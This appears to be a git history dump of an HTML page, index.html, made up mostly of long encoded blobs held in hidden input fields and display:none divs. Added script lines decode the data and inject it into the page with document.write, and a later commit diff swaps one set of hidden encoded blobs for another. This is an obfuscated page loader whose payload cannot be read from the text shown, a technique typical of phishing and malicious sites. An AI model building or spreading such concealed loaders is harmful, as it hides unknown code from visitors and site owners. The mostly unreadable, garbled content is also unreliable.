aeqCqFw2bpzBt0qIk46O2jP4vHkq2M8EKIS6y3iO7bkJMQSB453FYqsbrXAPQDAolvgP6qXAPU2357P35KqEFeN2kvyJJy6J06EJSVIIWgDgabxpu4vc0e+FPt7/iuu9zjZSBuVcAGWqja12D0MxeZB4nvxxkqNeZHZ0d/d+BAH3+9Z8jmX/XMaimciGQ9xEIP+/q/pJyIboh3gP/wO5qo81UsbyzkSlrt19sQmCt38D7ksvNEAuniL253DneFSE5OwIKFw2bpzBsEleggobBTRyPHkq2M8EL5WiHviePqld5cPGYNwEN69d7fHJ1KM7EDhIvPCTJ5mj9ud3YyAEFeNqgqhcNm6cxqFbDAHL2kDnLHs5ugseFWzFO40oTP4pTjZTEmOeg3D/Hi5xC0sweJC5Cm6nUqXf4yXzcG4qhBXjaoKoXDZunMG3XY2RiIlAYOjore2YX9f8xvjNaZ1ruAvww0Fjn1b3K5o+9c7AsPuQeFqqtBGizTB152SkqhYA9n6Wbt/1vY6RYRrNUJhYgObp6al8m1/U7ED8j+jLL+qJ8QCV4J1A5+tfvSUKE+Ip0jmKv7cFIc/w5Gcj9PkDn2NqgqhcNm6cwbBJWYbLnAWm62/5OgvfUPtS6A4rSijqDXDQQfHbQ+Ksn7rlhcA3vYNu03+lR7fNt+ez9+SqhBXjbZZ9zfZ7DpDlkcpX3EnUs/y8fW9Yy0GvEi+K6MssqUx3kNJymsTkrsm9NEiCsDgS+Fl/tED3VvPntnRhb9zR42/BLZozbRkHtUlcwd9K1Xa4uSsum0pUbBBt3X1bfq1d4ceFccoSMu2NueaYQ6AvRqrdeuVDt8mz5PBzYekAkLbvQS0M8m6fRfSPWgWfTdM3ff/9r5tLgX2Qaxuo3bosHmFGgXXOVbO8CnjmXpdm/kCtGnr1BDII9GJ2t+CqgBGnKQfoWCPq30ToDRoEHklU8H15OS7YywBp1iwbuJp7O16gAEQpihIyes755pjWo6/D7V27pUPyzjNi5nShaQFDY+0Fq4gmO47GN11J1MkJQSGrr3p+TZwVaNU5y2nNrXhM5UPQdo7K8v+KviDYSybrwGyf+qVC9Ehx4rPz5K8HkCYqhrpZ9evEBfUK3QWeiVSz/Pn5KV0JAS+R7R783btsCGAARCmKEjJ6zvnmmNajr8PtXbvgRDNI9+P3pefvR5C7LsEtmXZq30R1CV2B3w0V8/7//a+NTEHsEP4NvN27bB6mR0QhjdUy/Ap45RkT56/[base64]/jpQ3w9MB2wlQs/i8eS3J3VGvhXuOrEr56c4xQJBjm8Pmrtp9IpoHN7uQbsIjIkRjGae0NHDne5ZAZOAIKFw2bpzBsElekMlc0KMrrC3+H4+Q+oT8naqPbvhMsUNG+05Rt7+O/aUdE+Os0e2eY3BW482zoTPsMLvXlfux269f5GpbSzBJWYHbCVCz+Lx+PgzfV6+Fe46sSvnpyTDSlXKeweauX721zkLjLFsyAPimk2Pd5GA5d+SqhBXjaoKvX+d8yUY6yVmB2wlQs/i7aDiNTxT8hfxKP96s+skw11QhG0PkbA2otEsG4yxJaVn/pUe3zbfns+vwO9DBI22QeM0x806SN0qLUUoO0LE4u2v6SciYqJZ6TmmZvrkOdMPUZ5pA97icLTQagzD6xOqLLzRANEc357P35KqEFeRpU7oJseQWQbBJWYHbCVC06a4sqsgcFHtBb95sSy/9XrfSkSDfBTc/miizTgKk61C5DW53FDSYpDO1d+AukAPlqgUi3DZunMGwSVmB2w5Ctz8grDuMzwCpFbHI6c7r/Eyl2xKinQHkLon+dxnUaSvD6Vn/pUe3yrQ2oaJjIAQV42qCqFw2aY3T5clJUstdhHS4Liq+DduRf0C6zSsda7gL8MNG+05Rt7+O/aUdE+O3072M7uVSpdz392Akt/rXhON6E/tP466MV/BOTVTPmoMiPyjrewraB39Gus4qTG04muYXFGVdgiZ4Du5xnQf3Opc9i6w0h7DfZ3a0bzG+FxLguFI5W7SpjhEhTsQG2NuAIv8/eT/K3levgbwPrEr+rk81UsboncSm6wn+d82C5C1JaVn/pUe3zbfgsCb2/wOfaeqCqFw2bpzBt1hL1FsZg6OsaL5qSBzVPtb9SmjKKrgJZURL8c5Rt7+O/aUdE+S60bzZ73ZX4xlwpyMkNbvHRXB5Unqctn1PUWNbCVMcScBgLKoh+QucVHwEqovqjGprHWJJQXHOUbe/jv2lHRPjrNc9SawlV2Td4zN0t3R5V0azOROrCSc4icEwWwiGm5mD4vvsqvmLn1e+lv2Pros+Lsn2FhAlWoOm7J39p"><input type="hidden" id="dqkbyklghrg6" value="kaAP79QOMustAe0lOH24yKxuNfGf3lRugzgLoRX5FkNVRsKCGAr7yl5Sc8EvcT+nOrKrelcN9bUZdqXNHxd7/XMQHd6gLiJqrQSZ5v0d2M0Mf6VBbZ7wXxI9ToNkqEZDVCayxA0+2itOotIjq+VqJ74nj6pXeXDwXbexOKqnS4lDcDz/xcuGW92k6GO53Kgd2S/lkDwe8XoxOW6ioE3w9mB2wlQs/i8eSrYzwQvkrxLaV4rOwywG1KnyREzv4r9oViT5+5Dbt7rtRKlzaZ14OTn/hFG8i3COQmnPQ8QoUnZkNxJy/f4ufqvHZfAL5DrGz6bPSyb4MPEMcoSMnrO+PcZUGb7gGycvCCC98m347ez5K7HkLFpxuvZZi0YRPPN3MHfCVS3+//9r5tLgXoQaxuoWj6q2aEFwvWKFTQ7C74hmFBnLpHsmnr1BDNI9GM2t+CqgBHg7gfrH7LryUL0CtzRmIyV8H15OS7YywBr1i3e/Iu66ti9h4L0CxGz/As45RkT56+Fqt165UPyX7SicHK87seQJiqG69nzLpjBtE0dgd9MUzd96fpvG0pSrxIvnSyOa7taYtfRJNxRpi3d7qZJhrC6hKnIqjQUJBym5zPm4+ofUKNuwS2ZbqvcwjWPXIHeStV1/bx9Kt1MgerVrIz9XbvxmaCARfWL0bO/irglHpYlrsPtHH+hBDII4mJwcrzux5AmKobr2fMumMG0TR3E2I3V8/z4KymdDIF30esbPd466tggg8VxylXy/4i+IZhGYO4AbA9s4QQyCPSkN3K06QCQoO4H6Fg2apjC883cwl+MBTY7OSnu2MyAa1OrGrzavS3YpkdEMkrU5bpNePVel2boR2wZ+6VDs84zYvC0YC/RlqapB/gfsuvfRTUJXYHfDVPwfDk6aVxKVizQaxuuHrkuXjHTlGPJ1rRrW2xil5Pjq8PpWf+lR7fNt+CwJ3H/kQYw7QgoXDZunMGwSVmB3AqBoa0786rYzwQvlaie/53vuwhiSUvxzlG3v479pRoC8f5D+Yrv8ZNwjSe0oqNxqpRG8j4XqwkkOpxGOslZgdsJULP4vHktzBqV74A6z61GrX9apUfBdc5V8j+KuCWalPe7lvtZ7qIHLIu34/BytO8HkKNvAS0cMm6YhbRJXcUbDNM2uLn6r5jLBCuRrJ282ugyGeXF0TfOV7e7jvnhWVZjr9uvWfmlQ7fJs6Oz8fI5wlXnusboWHZqnMX0Ch0B3wlU8/z8fSrcy0Cvkb4FvV47uRmlx4F1zlWz+w75sJgDp+vHqV3/oQP0iTfjrnLyKgOS4L6S/U4x6Z8VZdieC1sJULP4vHkq2M8DPof9GXIePqld5cPBcc5Rt7+J6XAJgDA6BHRLq6PAtBli8yAkdW0ECTE5k/vJNnzPVWVZCpLKXdCDUJF5OQteRD9Ge82oza+qXfZQAWXawmTrm+lmnRTzP0Rj2f+lR7fNt+ez9+Sqmcew+5F9iPZq2MGziV3FmzH1c+SvrPuMU9Y+xrue/d26653dZgFqXZGn7p2v9p0Hcv+Wuw1u9E03zbfns/[base64]/D7Rp7oNS0iHRjNrfhaQCQsykHbR+zq9zFsE1dwp9K1LZ4uGIuW0uAr5PrGn6OfSyYpkYEMcpRs7vKviEYkKfoR+zC+iVD884xoqDyZy9AlqbpB2zMdetZgjWMGYXbDVT3uzh8qtzZhKgSq0royyyu2uYXFOAJ2ze/li5xD0Kyq9b6me92VePdJDfnZuTgAxYyeNcv1rzpjVJjnEjVXIPQs8AeOS5cy4GvjHrL4otuKl3/kFGyTmEfnw7gtEmAt2vzQXl/uVMlmCe3ZbfUAqSV/7vSfQikO4qBgOF5AcfcQObt6LkacO+ENoZ4SjIZPXjONhbQJUnbPTiaLXGPR/asSWlZ7jAUJxiltGB39HmVRbDyUXsPZj0Nw6VYD5TZSUZ5eLx5Ks1fUK+BaJm4guu9z7ZSA2TfB6K/meqlHNIh6Fb9y6znRfEHN+ez9/Bqg1X3qRY5CCV+zBDySoYZ2cqTs/l9u2lMXlA8hfhPup3mq5zmAMFwD5PxdQ79pR0Hcv7Wvcp/sYQi2SW08fWiYAQV9CAIKFwn+89RZVsKUlsdgqAtZKr+yp5VMs/qj6uPbfgOcMGBZwTRt7+O6DVJk/a4E72M/6IHpt5nMuCmtz+HhDI/m/tNZT/PVKjfA9DZCIWgKOisKxqJzq+VqJ7qz76rSPYTlaTMEaF1Dv2lHRPjvtA5DSqm12Td4zNo5bB/h4Wye4CpiOR9SQByD5MB2wlQs/ioqH/F3Vd+xn3L+o+r+s0w0ZKiTFP3qU7ots1HNqhTOkmrcZylmWLkJ2a3+VGEoWtWek/jr16HcF4agd+NVLf6+rOq2M8EON8onvieKzkJZdNUYk5W967d7PZMQHaoV7wIqzMbZp6mt2bkMCiF1nO5Vr4fZvuPQHIPkwHbCVChqTx7Ok3chm+DYh74nj6pXfBTlfHdhSXuTvrlDYbwKFG6ym7x3arW7OF5d+SqhBXjehe736Q9D1Dk00SagAlX8/l7bf9JDxG9xP1Ga0g56dnlx8F1i9Gz+g56IgkDtrnD+MustkTjWOT29Ld1/[base64]/kSvM5X7IFWtbDVTYncHgq2noaNkf1/uH+c/5XHhj3eXDwXHORvS/inmhGRGlYUPpWf+yDTfNoK05d+S7EUZzv5D7j7Z/DJKjWcnRCdGDZ+7+bDuO2gcvhPuPq89tPF+l1QvxzlG3qh6pJQgDo6yD+EovcBTmniLkIyN1+tEEujmT+w1l+57AZVgPlMtdweO5fj/gWM8EL4C43W0ObbwMpcSBZN8HorlEfaUdE/a7gH2M6fZW9FmkM2Gi9vlXleQqg3nOYH/NwHaD2YHbCUWjuyisPIveR7qGfJ7/3j9tXCMJQXHOUaKvzWlwC0Dy6FD4CGqlQPfMdKH1saL+khQloAKoXDZ/jxFlGgjSTgrAICmqOrqM2xV8BLBM6s0vq0j1gYe7TlG3v5vt5oyAM36XK1u5b8e3zbfyo7Rwe9cEs7+Aqhr87pzBsFxNF5sfmjP4vHkq2N4X/0D7z6sLPTgL9JMZoh0C5+wf/6TNwDe9gisfNSVHt82356cl939cxjd40/lBbCyNkqEaCNJOCxZ5eLx5Ks+PFP/AuEz4nC/rHfMJQXHOUbe/ni52icAwuoB4DWs2kzXMbnfg5PQ61McjelF8SnZ/DJPjWAiHWspQorr6s6rYzwQ41bkMqw5tukul1QvxzlG3v47sts3GsPqQfFpvNpahjiN24KQxO9zH8TmTqkkmLNoLMElZgcxD0LPv9vOq2N6RfAV9jKtNvrmOMdWZoh0C5+wf/7ROArD6kHxbv7ONN82356ZnsCqQwfM5Aq8cJz2NkuEazIJPXAHnbuCoecmf0TxBKp87Du16DrWQUHKbQOGqjz/j15Pjq8P8yaslUqabovqgLzd+klXkKpJ7TWY9BBJjGgnSSgtEZ+jv+S0Y29A/xisL6cgrsY42VtAiW1GxP488Z1vZY6vD6UuuJUW3mKaxpur3clfB9SjCvM1je8hSNoPTAdsJUKGpPHs5SJqWfkX9jSwdrnpPsdNSoZrAt74PfbDPQHK4FirLq3mW5xjjduskNz+VQ/[base64]/+PXk+Orw+lZ6OcBfU2357PgpLvXATIqlGLcNm6cwbBYydLIGcDjKmSq/s6NET7DvYPrRu19S6bD0CLfAubsG//j15Pjq8P+E3+lUP1HN+emJbc7l8Ag+lF8Sm69T5LgGsiB3ElAYCyqIfkLnFR8BK5Uf53qeYl3l9R2RNswvF5udAtUaSzAO0zs9kA"><div id="x4a348e4" style="display:none"> </div><div id="vsdrbnf" style="visibility:hidden">x</div><div id="_TfUnpxlAbZs" style="display:none"> </div><div id="HVcjbVJyF3" style="visibility:hidden">temp</div></body></html>
+var NWkjDJ=new TextDecoder('utf-8').decode(Zhxzfv);
+document.open();
+document.write(NWkjDJ);
+document.close();
+})();</script>
+</body>
+</html>

==== commit e82c097e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,31 +1,112 @@
 <!DOCTYPE html>
 <html>
 <head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<style>.sgvb71{display:none}.Z7x8yH{display:none}.nVfNbi{display:none}</style>
-<title>Site</title>
+<meta charset="utf-8">
+<style>.FOpgCH{display:none}.BZyP5O{display:none}</style>
+<title>Branch</title>
 </head>
 <body>
-<!-- boot -->
-<div id="xef6dc3d0" style="display:none">cT3g48AxvaU0Ur+Cue8XVi7+YSISIUtdI3u5rsYr5utbTr+TtecXVi77cDsfIURULG736dd45qAlFPrO9qMGYhiqeCoKYAdSLHHhsYEzrbAmAriEoKEJP334YSoQdRoeOnXg+Mt4oLAnG7ST+fRAOGb+OSYQaFNVLHCp/8AkqLBsQ/XW+70jYGb/YSMbP1RSJG639Nty5DfR0Pekse9MPWHzNXNRdU5IIXm6hp8ooaEwUrmXueYUfnbzZiwMaFdIJHPqroMmq7slF7mC6aFuNWbeYC1eUUZbKG+mrIx7zukiBq6asb0jZmD5ejsFCwccYDHs+cZ/9uRgSd3W9K4EPXH1cCEKLFRdOSa8voZ+zvVxX/qXt+BMMma7eSYZaVMGeC6ht6ll5Ph8ELDMvPBFdGT3Z2dTLE9JKDWovpJg6Ox0W+z89KMEcXDxOH1EaVRQZWrl/oto6b0kF/7a5rsMcCOkMGZFCwccYDH07c0gqO85AbveouJbdD+7fTobKAsOfjmovZZg7e5bUvfb+fNIMnf6OH1EaVRQZWrl/oto6b0kF/7a5boMcCOhMGZFCwccYDHm49EhoadrGqSa/PVILjq7OCcLZA4QfCuhoJF24fxqePfW+a5dOWriLycNbQ9KLG6soY4tsbB4Xu7T+LodeTutH29eLApROGjh6Jktt7l5BLaE/K4ENGfzPGNPMgIQey+hpZhP5PV8X7aVt+ZHKCj+ZiNWd0ZOZTGp5NYg7fknE6Xe+a5IP3HzeztTckZIZDDy7dFt6fgwEbSTuvcEMHvxfTtXKBw2bTypocImp7A/BvrE7utaMDr1dCMdKVFdPzSpocswofxxWffE4KoFKnPkPWJTYERfKHLwodAksPx9BLaE/K4EPXH1cCEKLEtVKnTwpYp+zvVxX/[base64]//MIhoLw/Fe3GqYlLM3bvbkVeIUVdLnfj/swwqrFrALaSveJFcXXkdCsXZElIZS22vJM1vPVkQuGGrKNIKDKnImpeLBYMaDDy7dFt6fgwEbSTuvcEbju2JWpSdVVdI2/07dEgqqFxROfT/a8jfDK2NW9eIQccbTykrNEkoLwwHvqRpuJNNXf4YWdPMRcJPWSkuZRwtK1xE6PW7LYMfCOnJWpSd0ZOZTGp7cAmobslW/fG8a9dLnP4Zj8fc0JSOTyxuYZs6N9xUvfW9KMJfDK2NW9ed0ZOZTGp7sRs/99xUrSZuOxbZmT3Z2dTLFNZNWitt6ll5LM+HKPbsuJENX7vL2IfcVdQKDH39dAxobh9MLufuuhkPXHFbDwKZEp6InLwoIEWobI+F/ejnaEFDn30ejsRLWhENHvh4o8QpqA/BqLal+JHKHPkcCMSLVRdI2+p/8Y3rbNqePfWsuxHKD/lfDUbOxYKPWS/4Morofg5F76RvPcTbTyjIHR0IQdRJHKp5MYso70lSObG5PVBZxjrHy4FYkhQIm6+5c0toac4BuyCsftdcXbzdiAMYFNVInK+4swroe4yB6WFu/ETLH3/ezsbc1o2LCbs49Ugtq4yHbuZprlfPWC+OGIfYkRZI2it8ak2srIqBb6SoOsTbiLmbXQWZE5bJWi+vpM1vO43HrKO+fBBLnv4fnVOfC0SLnPq+MIsqrAjCbqXrK5eNXbifXVPMRMIPWS/4cI3o7w/SOfWtfZdMynmdCsaaElbdyyk+sI37Ph8AraS/f4jcnz3YzQOblRVOXXr4pk2sLwyGa7NoOxZZiKtb2IXb0NZNSa1vJgnpbY6FqWZpK5PNX7icD1EY0tJPzS1vtM97e4zE7Sds/FGKXzyLycNbUYUO332pI5orKA0W/vE5KYFZDe6O3hXOkVTP3jh/o4nq6ElHbrM5fNRfGH5eSYaIVFdPzSpocEqtrE0AP6L3q1HPWS7fCEQZFVHIH38odQsoKE5SObG4LdZJCn7dD0ZaEkGfTzl+dcq/6UwFrOfuuQTbSbmbW8IYFUUYDH07cds/7E4AaeatfoTOn7zbXQfbU5bIzHt+MYot+8yF7mCsfESO3PmLzkfcw8RYHvl/Ip+rqAiBr6Qra5KM3zicCEKO1RMLH/[base64]/9ghraYhHraP7uVFOWqtci4OOxUOPWS/4Mo2sPgiBq6asblHM3zzLiIfc0BVIya0t9MkoLE4HLDM5P4jcnz3Y2ISaElXPjzl98AqqLojSKGXpqsEcX/jYSoaKBxaInLwodQgrbI5Bu3D5LNUVjz4dDlTbU5SJm+k7Zktq6M0AKyVu+9GLijgdD1WLApIKGTwpd5P6rswBPqVoOJSOHvlZSMfeB1VI3Dt4sZoork0CuyXuOpOMj//YSoTch1fKHLw6dF+o7QhSO+GrLhZPXbyfCEZOx5MNTy1utM9/7c+ALOTpq5bPXb/YDxEd0ZOZTGp/sIhraAiW+yUteBCO2D5YCEaO1FdPzSpocImp7A/Bv7Nt+xFM2CsfTwSKVFdPzSpocswofx9QOfT+Ls</div><div id="xef6dc3d1" style="display:none">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</div><div id="xef6dc3d2" style="display:none">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